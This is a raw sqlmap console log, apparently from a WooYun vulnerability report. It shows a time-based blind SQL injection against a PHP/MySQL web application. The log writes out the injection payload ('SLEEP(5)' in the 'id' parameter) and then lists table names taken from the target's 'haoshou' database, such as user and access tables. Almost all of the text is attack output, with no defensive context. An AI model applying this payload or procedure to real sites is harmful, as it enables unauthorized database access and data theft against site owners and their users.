 C:\windows\system32\cmd.exe - sqlmap.py  -r D:\sqlmap\5.txt --column...
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=138 AND (SELECT * FROM (SELECT(SLEEP(5)))GEUN)
---
[12:16:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[12:16:38] [INFO] fetching tables for database: 'haoshou'
[12:16:38] [INFO] fetching number of tables for database 'haoshou'
[12:16:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:16:38] [INFO] retrieved:
[12:16:39] [WARNING] reflective value(s) found and filtering out
117
[12:16:43] [INFO] retrieved: act_content
[12:17:12] [INFO] retrieved: act_seckill
[12:17:31] [INFO] retrieved: art_body
[12:17:49] [INFO] retrieved: art_class
[12:18:05] [INFO] retrieved: art_content
[12:18:22] [INFO] retrieved: channer_goods
[12:18:52] [INFO] retrieved: channer_order
[12:19:07] [INFO] retrieved: channer_user
[12:19:20] [INFO] retrieved: city
[12:19:28] [INFO] retrieved: cr_access
[12:19:55] [INFO] retrieved: cr_goods
[12:20:09] [INFO] retrieved: cr_goods
www.wooyun.org